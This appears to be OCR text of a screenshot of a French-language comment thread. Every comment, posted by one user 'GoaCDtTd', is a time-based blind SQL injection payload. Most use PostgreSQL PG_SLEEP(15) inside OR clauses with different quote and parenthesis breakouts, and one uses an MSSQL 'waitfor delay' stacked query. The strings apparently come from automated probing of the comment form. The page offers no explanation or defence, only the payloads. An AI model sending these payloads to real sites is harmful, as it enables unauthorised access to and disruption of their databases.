
GoaCDtTd
il y a 2 ans
-5 OR 92=(SELECT 92 FROM PG_SLEEP(15))--
GoaCDtTd
il y a 2 ans
abi5i7bG'; waitfor delay '0:0:15' --
GoaCDtTd
il y a 2 ans
SPO6DCCq')) OR 440=(SELECT 440 FROM
PG_SLEEP(15))--
GoaCDtTd
il y a 2 ans
A6gm4rVd') OR 204=(SELECT 204 FROM
PG_SLEEP(15))--
GoaCDtTd
il y a 2 ans
XayHAk93' OR 966=(SELECT 966 FROM
PG_SLEEP(15))--
GoaCDtTd
il y a 2 ans
-1)) OR 634=(SELECT 634 FROM PG_SLEEP(15))--